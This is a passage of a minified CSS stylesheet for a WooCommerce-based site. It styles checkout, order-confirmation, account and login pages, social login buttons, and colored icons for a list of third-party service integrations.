.woocommerce-info.collection-toast::before{line-height:inherit !important;top:0}.woocommerce-checkout .woocommerce .collection,.woocommerce-cart .woocommerce .collection{border-radius:5px;-webkit-box-shadow:0 1px 1px #ededed;box-shadow:0 1px 1px #ededed;margin:10px 0 0}.woocommerce-checkout .woocommerce form.login,.woocommerce-cart .woocommerce form.login{margin-top:0 !important}.woocommerce-order-received .woocommerce>h2{display:none}.woocommerce-order-received .order-again{display:none}.woocommerce-order-received .woocommerce{font-family:"Exo 2",sans-serif}.woocommerce-order-received .woocommerce h2{font-size:1.5rem;text-transform:uppercase}.woocommerce-order-received .shop_table.customer_details,.woocommerce-order-received .woocommerce header{background:#ddd none repeat scroll 0 0;border:medium none !important;border-radius:0 !important;float:right !important;margin:0 !important;width:49% !important}.woocommerce-order-received .woocommerce header{padding:0 20px}.woocommerce-order-received .woocommerce table.shop_table.customer_details th{padding:10px 20px}.woocommerce-order-received .shop_table{float:none !important;width:100% !important;margin:0 auto !important}.woocommerce-order-received .shop_table.customer_details,.woocommerce-order-received .woocommerce header{width:100% !important;margin:0 auto !important;float:none !important;padding:11px;background:#eee}.woocommerce-order-received .woocommerce h2{margin:0;font-size:1rem;opacity:.2}table.shop_table.customer_details{padding:0 !important}ul.woocommerce-thankyou-order-details.order_details{margin:0 auto 20px !important;float:none !important;text-align:center;display:block}.woocommerce .order_details li{float:none !important;display:inline-block}@media only screen and (min-width : 601px){.woocommerce-order-received .woocommerce{width:60%;margin:0 auto}}@media only screen and (max-width : 992px){.woocommerce-thankyou-order-received i{clear:both;margin:0 auto;display:block;text-align:center;width:80px;height:80px;line-height:80px !important}.woocommerce-thankyou-order-received{text-align:center}.woocommerce-thankyou-order-received i:after{content:"";display:block;clear:both}}.loadd{margin:0 0 2em;height:100px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:inline-block;vertical-align:top}.loadd svg path,.loadd svg rect{fill:#2196f3}.modal:not(.completed) .loadd .material-icons{transform:translateX(-50%) scale(0)}.loadd .material-icons{position:absolute;left:50%;transform:translateX(-50%) scale(1);font-size:6.3rem;line-height:4.5rem;color:#0b8;transform-origin:center;-webkit-text-shadow:1px 1px 0 #fafafa,2px 2px 0 #fafafa,3px 3px 0 #fafafa,4px 4px 0 #fafafa,5px 5px 0 #fafafa,-1px -1px 0 #fafafa,-2px -2px 0 #fafafa,-3px -3px 0 #fafafa,-4px -4px 0 #fafafa,-5px -5px 0 #fafafa,-1px 1px 0 #fafafa,-2px 2px 0 #fafafa,-3px 3px 0 #fafafa,-4px 4px 0 #fafafa,-5px 5px 0 #fafafa,1px -1px 0 #fafafa,2px -2px 0 #fafafa,3px -3px 0 #fafafa,4px -4px 0 #fafafa,5px -5px 0 #fafafa,0px 1px 0 #fafafa,0px 2px 0 #fafafa,0px 3px 0 #fafafa,0px 4px 0 #fafafa,0px 5px 0 #fafafa,0px 6px 0 #fafafa,0px 7px 0 #fafafa,0px 8px 0 #fafafa,0px 9px 0 #fafafa,0px 10px 0 #fafafa,0px -1px 0 #fafafa,0px -2px 0 #fafafa,0px -3px 0 #fafafa,0px -4px 0 #fafafa,0px -5px 0 #fafafa,0px -6px 0 #fafafa,0px -7px 0 #fafafa,0px -8px 0 #fafafa,0px -9px 0 #fafafa,0px -10px 0 #fafafa;text-shadow:1px 1px 0 #fafafa,2px 2px 0 #fafafa,3px 3px 0 #fafafa,4px 4px 0 #fafafa,5px 5px 0 #fafafa,-1px -1px 0 #fafafa,-2px -2px 0 #fafafa,-3px -3px 0 #fafafa,-4px -4px 0 #fafafa,-5px -5px 0 #fafafa,-1px 1px 0 #fafafa,-2px 2px 0 #fafafa,-3px 3px 0 #fafafa,-4px 4px 0 #fafafa,-5px 5px 0 #fafafa,1px -1px 0 #fafafa,2px -2px 0 #fafafa,3px -3px 0 #fafafa,4px -4px 0 #fafafa,5px -5px 0 #fafafa,0px 1px 0 #fafafa,0px 2px 0 #fafafa,0px 3px 0 #fafafa,0px 4px 0 #fafafa,0px 5px 0 #fafafa,0px 6px 0 #fafafa,0px 7px 0 #fafafa,0px 8px 0 #fafafa,0px 9px 0 #fafafa,0px 10px 0 #fafafa,0px -1px 0 #fafafa,0px -2px 0 #fafafa,0px -3px 0 #fafafa,0px -4px 0 #fafafa,0px -5px 0 #fafafa,0px -6px 0 #fafafa,0px -7px 0 #fafafa,0px -8px 0 #fafafa,0px -9px 0 #fafafa,0px -10px 0 #fafafa;transition:1s ease;z-index:1}.loadd .material-icons:after{content:"";width:50px;height:50px;display:block;border:1px solid #0b8;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);border-radius:50%;z-index:-1}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{border:solid 1px #0b8;padding:10px;border-radius:10px;padding-top:100px;text-align:center}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received .material-icons{position:absolute;left:50%;transform:translateX(-50%) scale(1);font-size:6.3rem;line-height:4.5rem;color:#0b8;transform-origin:center;-webkit-text-shadow:1px 1px 0 #fff,2px 2px 0 #fff,3px 3px 0 #fff,4px 4px 0 #fff,5px 5px 0 #fff,-1px -1px 0 #fff,-2px -2px 0 #fff,-3px -3px 0 #fff,-4px -4px 0 #fff,-5px -5px 0 #fff,-1px 1px 0 #fff,-2px 2px 0 #fff,-3px 3px 0 #fff,-4px 4px 0 #fff,-5px 5px 0 #fff,1px -1px 0 #fff,2px -2px 0 #fff,3px -3px 0 #fff,4px -4px 0 #fff,5px -5px 0 #fff,0px 1px 0 #fff,0px 2px 0 #fff,0px 3px 0 #fff,0px 4px 0 #fff,0px 5px 0 #fff,0px 6px 0 #fff,0px 7px 0 #fff,0px 8px 0 #fff,0px 9px 0 #fff,0px 10px 0 #fff,0px -1px 0 #fff,0px -2px 0 #fff,0px -3px 0 #fff,0px -4px 0 #fff,0px -5px 0 #fff,0px -6px 0 #fff,0px -7px 0 #fff,0px -8px 0 #fff,0px -9px 0 #fff,0px -10px 0 #fff;text-shadow:1px 1px 0 #fff,2px 2px 0 #fff,3px 3px 0 #fff,4px 4px 0 #fff,5px 5px 0 #fff,-1px -1px 0 #fff,-2px -2px 0 #fff,-3px -3px 0 #fff,-4px -4px 0 #fff,-5px -5px 0 #fff,-1px 1px 0 #fff,-2px 2px 0 #fff,-3px 3px 0 #fff,-4px 4px 0 #fff,-5px 5px 0 #fff,1px -1px 0 #fff,2px -2px 0 #fff,3px -3px 0 #fff,4px -4px 0 #fff,5px -5px 0 #fff,0px 1px 0 #fff,0px 2px 0 #fff,0px 3px 0 #fff,0px 4px 0 #fff,0px 5px 0 #fff,0px 6px 0 #fff,0px 7px 0 #fff,0px 8px 0 #fff,0px 9px 0 #fff,0px 10px 0 #fff,0px -1px 0 #fff,0px -2px 0 #fff,0px -3px 0 #fff,0px -4px 0 #fff,0px -5px 0 #fff,0px -6px 0 #fff,0px -7px 0 #fff,0px -8px 0 #fff,0px -9px 0 #fff,0px -10px 0 #fff;transition:1s ease;z-index:1;top:10px}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received .material-icons:after{content:"";width:50px;height:50px;display:block;border:1px solid #0b8;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);border-radius:50%;z-index:-1}.loadd{position:relative}svg#loader-1{width:70px;height:70px}.modal.completed .loadd svg path{opacity:1;fill:#fff}.modal.completed .loadd svg path{fill:#0b8;transition:250ms ease}.modal.completed .loadd svg{transition:500ms ease;transform-origin:center center;transform:scale(0)}.modal .loadd svg{transform:scale(1)}.woocommerce-thankyou-order-received.green-text{border:2px solid;border-radius:6px;font-size:2rem;line-height:3rem;padding:30px 10px 20px}.woocommerce-thankyou-order-received.green-text i{border:1px solid;border-radius:100px;font-size:3rem;line-height:3rem;position:relative;top:-8px;vertical-align:middle}.woocommerce-account .woocommerce nav{-webkit-box-shadow:none;box-shadow:none;line-height:0;height:auto}.woocommerce-MyAccount-navigation ul{display:inline-block}.woocommerce-MyAccount-navigation-link--downloads{display:none}.woocommerce-account.loggedoff .hero_title{padding-top:70px;background:#fff !important}.woocommerce-account.loggedoff .hero_title .container{display:none}.woocommerce-MyAccount-navigation{display:block;width:100% !important;background:transparent}.woocommerce nav .is-active a{-webkit-box-shadow:0 -3px 0 #2196f3 inset;box-shadow:0 -3px 0 #2196f3 inset}#content nav ul li{list-style-type:none;float:none;display:inline-block}#content .woocommerce nav ul{margin:0 0 20px;width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-content{width:95% !important;margin:0 auto 2rem;padding:1% 2%;float:none !important;clear:both;text-align:center;background:#eee;border-radius:10px}.page-id-184 .section .container>.section{padding:0}.page-id-184 .body_box>.section.white{padding:1px}.page-id-184 #content .tab-content{padding:0}.page-id-184 #content .card.collection{margin:0 0 1rem}body.woocommerce-account .container .row{margin:0}body.woocommerce-account .body_box .container{max-width:100%;width:100%}body.woocommerce-account #content{left:0;width:100%;padding:0}body.woocommerce-account #content ul.tabs{margin:0;display:block}body.woocommerce-account #content .woocommerce nav ul{margin:0}body.woocommerce-account #content nav ul li{float:left}body.woocommerce-account .body_box>.section.white{padding:0}body.woocommerce-account .hero_title.section{height:60px;padding:0;clear:both}body.woocommerce-account .tab-content,body.woocommerce-account .woocommerce-MyAccount-content form{max-width:1200px;margin:0 auto;padding:20px 0 !important}body.woocommerce-account .woocommerce-MyAccount-content{background:transparent !important}body.woocommerce-account nav.woocommerce-MyAccount-navigation,body.woocommerce-account nav.woocommerce-MyAccount-navigation ul{height:40px !important}body.woocommerce-account ul.tabs.tabs-fixed-width{text-align:center;border-bottom:solid 1px #e8e8e8}body.woocommerce-account ul.tabs.tabs-fixed-width li.tab{width:auto}body.woocommerce-account .menu-home{display:none}body.woocommerce-account .nav-wrapper.black.nav-secondary{background:#087fc3 !important}body.woocommerce-account nav .nav-wrapper.nav-secondary>.container>ul>li>a>i.material-icons{line-height:40px !important;height:40px;top:0}body.woocommerce-account nav .nav-secondary>.container>ul>li.title>a{left:-15px}body.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content{padding-top:0;width:100% !important;padding:0 !important}body.woocommerce-account.loggedoff .hero_title.section{height:100px}body.woocommerce-account li.indicator{border-radius:10px 10px 0 0;height:4px !important}body.woocommerce-account .nav-wrapper.black.nav-secondary,body.woocommerce-account .tabs .indicator{background:#277af3 !important}body.woocommerce-account .tabs li a{color:#277af3 !important}body.woocommerce-account .tabs li a.active{font-weight:bold}.woocommerce #customer_login .input-field input[type=text],.woocommerce #customer_login .input-field input[type=password],.woocommerce #customer_login .input-field input[type=email]{background:#ddd none repeat scroll 0 0;padding-left:20px}.woocommerce #customer_login .input-field input[type=text]:focus,.woocommerce #customer_login .input-field input[type=password]:focus,.woocommerce #customer_login .input-field input[type=email]:focus{padding-left:20px !important}.woocommerce #customer_login span.input-field{display:inline-block;height:22px !important;line-height:0 !important;margin-top:0 !important;opacity:.7;transform:scale(0.8);vertical-align:middle}.woocommerce #customer_login span.input-field label{text-transform:none;vertical-align:middle}.woocommerce #customer_login span.input-field label{left:10px;padding-left:28px}.woocommerce #customer_login span.input-field label::before,.woocommerce #customer_login span.input-field label::after{top:2px !important}.woocommerce #customer_login .lost_password{margin:0}.input-field .right.material-icons{font-size:1.3rem !important;opacity:1 !important;position:absolute;right:10px;transform:scale(1) !important}.woocommerce form .form-row{padding:0 !important}.woocommerce form .form-row label{line-height:48px !important;padding:0 20px}.side-nav .woocommerce .col2-set .col-1,.side-nav .woocommerce .col2-set .col-2{width:100%}.side-nav .woocommerce .col2-set form{margin:0;border-radius:0 !important;box-shadow:none;border:none}.side-nav .card .card-action{border-top:0;padding-top:0;border-bottom:1px solid rgba(160,160,160,.2)}#commentform>p input[type=text],#commentform>p textarea,#commentform>p input[type=email]{background:#ededed none repeat scroll 0 0;border:medium none;border-radius:1px;margin:10px 0;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}#commentform>p textarea{padding:20px}.comment-reply-title{color:#2196f3;font-size:2rem;margin-top:50px !important}#commentform>p label{display:block;float:left;padding:10px;width:25%}#commentform>p input[type=text],#commentform>p textarea,#commentform>p input[type=email]{float:right;width:75% !important}#commentform>p{clear:both;display:block;position:relative !important}.stars{font-size:2rem;position:relative;top:9px}.woocommerce-Input.input-text{background:#ededed none repeat scroll 0 0;padding:0 20px}.woocommerce-FormRow label{margin:20px 0px 0px 0}.order_item .variation{display:none}.woocommerce-error .collection-item{padding:10px 20px !important}.woocommerce-info{padding:30px !important}.woocommerce .woocommerce-info.collection-item{padding:10px 10px 10px 60px !important;border-radius:10px}.woocommerce-info.collection-item::before{content:""}.woocommerce .collection,.woocommerce .woocommerce-info{border:medium none;overflow:visible}.woocommerce .collection .woocommerce-info{box-shadow:0 0px 0px 2px #1aefff !important}#tab_processing tr.wc-Processing.order{display:table-row}#tab_pending tr.wc-Pending.order{display:table-row}#tab_on-hold tr.wc-On-hold.order{display:table-row}#tab_cancelled tr.wc-Cancelled.order{display:table-row}#tab_refunded tr.wc-Refunded.order{display:table-row}#tab_failed tr.wc-Failed.order{display:table-row}.wpmenucart-icon-shopping-cart-0{display:inline-block}.wp-social-login-connect-with,.tml-action-links{display:none}.wp-social-login-provider img{display:none}.wp-social-login-connect-with{color:#303030;font-family:"Montserrat" !important;font-weight:400}.wp-social-login-provider-list{padding:0 !important}.wp-social-login-provider-list a:after{font-family:"arial",sans-serif !important;font-size:.9rem;font-weight:bold !important;letter-spacing:-0.9px;line-height:38px !important;position:relative;text-transform:none;top:-3px}@media only screen and (max-width: 1024px){.wp-social-login-provider-list a:after{font-size:.83rem}}.wp-social-login-provider{position:relative !important}.wp-social-login-provider-facebook:after{content:"Log In with Facebook"}.wp-social-login-provider-twitter:after{content:"Log In with Twitter"}.wp-social-login-provider-google:after{content:"Log In with Google"}.wp-social-login-provider-linkedin:after{content:"Log In with LinkedIn"}.wp-social-login-provider-yahoo:after{content:"Log In with Yahoo!"}.wp-social-login-provider-aol:after{content:"Log In with Aol"}.wp-social-login-provider-live:after{content:"Log In with Microsoft"}.wp-social-login-provider-instagram:after{content:"Log In with Instagram"}.wp-social-login-provider-facebook:before{content:""}.wp-social-login-provider-twitter:before{content:""}.wp-social-login-provider-google:before{content:""}.wp-social-login-provider-linkedin:before{content:""}.wp-social-login-provider-yahoo:before{content:""}.wp-social-login-provider-aol:before{content:""}.wp-social-login-provider-live:before{content:""}.wp-social-login-provider-instagram:before{content:""}.wp-social-login-provider-twitter{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#55acee !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-twitter:hover,.wp-social-login-provider-twitter:active{background:#75bcf1 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-twitter:focus{opacity:1;background:#75bcf1;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-twitter:focus::before{color:#fff !important}.wp-social-login-provider-facebook{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#3b5998 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-facebook:hover,.wp-social-login-provider-facebook:active{background:#4568b2 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-facebook:focus{opacity:1;background:#4568b2;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-facebook:focus::before{color:#fff !important}.wp-social-login-provider-google{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#dd4b39 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-google:hover,.wp-social-login-provider-google:active{background:#e26757 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-google:focus{opacity:1;background:#e26757;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-google:focus::before{color:#fff !important}.wp-social-login-provider-linkedin{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#0077b5 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-linkedin:hover,.wp-social-login-provider-linkedin:active{background:#008ed9 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-linkedin:focus{opacity:1;background:#008ed9;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-linkedin:focus::before{color:#fff !important}.wp-social-login-provider-yahoo{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#410093 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-yahoo:hover,.wp-social-login-provider-yahoo:active{background:#5100b7 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-yahoo:focus{opacity:1;background:#5100b7;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-yahoo:focus::before{color:#fff !important}.wp-social-login-provider-aol{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#ff0b00 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-aol:hover,.wp-social-login-provider-aol:active{background:#ff2d24 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-aol:focus{opacity:1;background:#ff2d24;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-aol:focus::before{color:#fff !important}.wp-social-login-provider-live{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#68217a !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-live:hover,.wp-social-login-provider-live:active{background:#802996 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-live:focus{opacity:1;background:#802996;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-live:focus::before{color:#fff !important}.wp-social-login-provider-instagram{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#fff !important;border:none !important;color:#3b5998 !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-instagram:hover,.wp-social-login-provider-instagram:active{background:#fff !important;opacity:1;color:#3b5998 !important;text-decoration:none}.wp-social-login-provider-instagram:focus{opacity:1;background:#fff;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-instagram:focus::before{color:#3b5998 !important}.wp-social-login-provider-instagram{box-shadow:0 0 2px 0px #3b5998 inset}.wp-social-login-provider-instagram:hover,.wp-social-login-provider-instagram:active{background:#fff !important;opacity:1;color:#3b5998 !important;text-decoration:none}.wp-social-login-provider-instagram:focus{opacity:1;background:#fff;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-instagram:focus::before{color:#3b5998 !important}.wp-social-login-provider-instagram:hover{background:#eee !important}.wp-social-login-provider-list a{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;display:inline-block;font-size:1.4rem;font-weight:normal;height:38px;line-height:38px;overflow:hidden;margin:0 0 8px;padding:0 1rem 0 0rem !important}.wp-social-login-provider-list a:before{-moz-osx-font-smoothing:grayscale;background:rgba(0,0,0,.2) none repeat scroll 0 0;display:inline-block;font-family:"social";margin-right:9px;padding:0 10px;position:relative;vertical-align:middle;-webkit-text-shadow:2px 1px 0 rgba(0,0,0,.1);text-shadow:2px 1px 0 rgba(0,0,0,.1)}.wp-social-login-provider-list a:after{-webkit-text-shadow:2px 1px 0 rgba(0,0,0,.1);text-shadow:2px 1px 0 rgba(0,0,0,.1)}#tab_content_features a.collection-item[data-title^="500px"] .circle{background:#00aeef !important}#tab_content_features a.collection-item[data-title^=aclu] .circle{background:#05a !important}#tab_content_features a.collection-item[data-title^="amazon alexa"] .circle{background:#31c4f3 !important}#tab_content_features a.collection-item[data-title^="amazon cloud drive"] .circle{background:#008dff !important}#tab_content_features a.collection-item[data-title^="api flash"] .circle{background:#3b5fbf !important}#tab_content_features a.collection-item[data-title^="apple app store"] .circle{background:#278cf2 !important}#tab_content_features a.collection-item[data-title^="apple pay"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^=bestbuy] .circle{background:#003b64 !important}#tab_content_features a.collection-item[data-title^="bit.ly"] .circle{background:#4a98c1 !important}#tab_content_features a.collection-item[data-title^="clinicaltrials.gov"] .circle{background:#055696 !important}#tab_content_features a.collection-item[data-title^=d-link] .circle{background:#41bfe2 !important}#tab_content_features a.collection-item[data-title^="department of agriculture"] .circle{background:#87bba2 !important}#tab_content_features a.collection-item[data-title^="department of defense"] .circle{background:#5b7ca7 !important}#tab_content_features a.collection-item[data-title^="department of labor"] .circle{background:#033454 !important}#tab_content_features a.collection-item[data-title^="department of state"] .circle{background:#262b6b !important}#tab_content_features a.collection-item[data-title^=dominoes] .circle{background:#006491 !important}#tab_content_features a.collection-item[data-title^=dropbox] .circle{background:#0062fe !important}#tab_content_features a.collection-item[data-title^=ebay] .circle{background:#0064d2 !important}#tab_content_features a.collection-item[data-title^="electronic frontier foundation"] .circle{background:#c8d5d8 !important}#tab_content_features a.collection-item[data-title^=email] .circle{background:#2468ff !important}#tab_content_features a.collection-item[data-title^="environmental protection agency"] .circle{background:#0071bc !important}#tab_content_features a.collection-item[data-title^=etekcity] .circle{background:#0da778 !important}#tab_content_features a.collection-item[data-title^=evernote] .circle{background:#2dbe60 !important}#tab_content_features a.collection-item[data-title^="facebook messenger"] .circle{background:#0084ff !important}#tab_content_features a.collection-item[data-title^=facebook] .circle{background:#3b579d !important}#tab_content_features a.collection-item[data-title^="federal communications commission"] .circle{background:#396888 !important}#tab_content_features a.collection-item[data-title^=fitbit] .circle{background:#01b0b9 !important}#tab_content_features a.collection-item[data-title^=flickr] .circle{background:#212727 !important}#tab_content_features a.collection-item[data-title^=foursquare] .circle{background:#f94877 !important}#tab_content_features a.collection-item[data-title^=github] .circle{background:#4078c0 !important}#tab_content_features a.collection-item[data-title^="google assistiant"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^="google calendar"] .circle{background:#2c6efc !important}#tab_content_features a.collection-item[data-title^="google contacts"] .circle{background:#3cba54 !important}#tab_content_features a.collection-item[data-title^="google docs"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google drive"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google gmail"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google pay"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^="google sheets"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google wifi"] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^=homey] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^=honeywell] .circle{background:#ee3324 !important}#tab_content_features a.collection-item[data-title^="hp print"] .circle{background:#0096d6 !important}#tab_content_features a.collection-item[data-title^=idevices] .circle{background:#644b78 !important}#tab_content_features a.collection-item[data-title^=ifttt] .circle{background:#666 !important}#tab_content_features a.collection-item[data-title^=instagram] .circle{background:#e4405f !important}#tab_content_features a.collection-item[data-title^=instyle] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="ios calendar"] .circle{background:#4e598c !important}#tab_content_features a.collection-item[data-title^="ios contacts"] .circle{background:#4cd964 !important}#tab_content_features a.collection-item[data-title^="ios health"] .circle{background:#ff2d55 !important}#tab_content_features a.collection-item[data-title^="ios photos"] .circle{background:#e8655c !important}#tab_content_features a.collection-item[data-title^="ios reminders"] .circle{background:#cc73e1 !important}#tab_content_features a.collection-item[data-title^="library of congress"] .circle{background:#0069aa !important}#tab_content_features a.collection-item[data-title^=life360] .circle{background:#5d45ac !important}#tab_content_features a.collection-item[data-title^="logitech circle camera"] .circle{background:#2f3132 !important}#tab_content_features a.collection-item[data-title^=mailchimp] .circle{background:#52bad5 !important}#tab_content_features a.collection-item[data-title^="mcamview z+"] .circle{background:#004da1 !important}#tab_content_features a.collection-item[data-title^=meistertask] .circle{background:#3d474d !important}#tab_content_features a.collection-item[data-title^="microsoft onedrive"] .circle{background:#0078d7 !important}#tab_content_features a.collection-item[data-title^="microsoft onenote"] .circle{background:#803a7a !important}#tab_content_features a.collection-item[data-title^="national science foundation"] .circle{background:#2f3b54 !important}#tab_content_features a.collection-item[data-title^="nest cam"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^="nest protect"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^="nest thermostat"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^=npr] .circle{background:#4d4e4d !important}#tab_content_features a.collection-item[data-title^="office 365 calendar"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="office 365 contacts"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="office 365 mail"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="package tracking by boxoh"] .circle{background:#b5ccda !important}#tab_content_features a.collection-item[data-title^="philips hue"] .circle{background:#222 !important}#tab_content_features a.collection-item[data-title^=paypal] .circle{background:#0067aa !important}#tab_content_features a.collection-item[data-title^="phone calls"] .circle{background:#2468ff !important}#tab_content_features a.collection-item[data-title^=pinterest] .circle{background:#cc2127 !important}#tab_content_features a.collection-item[data-title^=qnap] .circle{background:#04adec !important}#tab_content_features a.collection-item[data-title^=reddit] .circle{background:#5f99cf !important}#tab_content_features a.collection-item[data-title^=ring] .circle{background:#1b99d6 !important}#tab_content_features a.collection-item[data-title^=salesforce] .circle{background:#00a1e0 !important}#tab_content_features a.collection-item[data-title^=slack] .circle{background:#4a154b !important}#tab_content_features a.collection-item[data-title^=sms] .circle{background:#29bf12 !important}#tab_content_features a.collection-item[data-title^=soundcloud] .circle{background:#f76700 !important}#tab_content_features a.collection-item[data-title^="sports illustrated"] .circle{background:#07152b !important}#tab_content_features a.collection-item[data-title^=shopify] .circle{background:#95bf47 !important}#tab_content_features a.collection-item[data-title^=spotify] .circle{background:#1ed760 !important}#tab_content_features a.collection-item[data-title^=square] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=stripe] .circle{background:#666fb4 !important}#tab_content_features a.collection-item[data-title^=surveymonkey] .circle{background:#5b594a !important}#tab_content_features a.collection-item[data-title^=telegram] .circle{background:#289cd6 !important}#tab_content_features a.collection-item[data-title^="the new york times"] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=time] .circle{background:#bd0000 !important}#tab_content_features a.collection-item[data-title^="tp-link 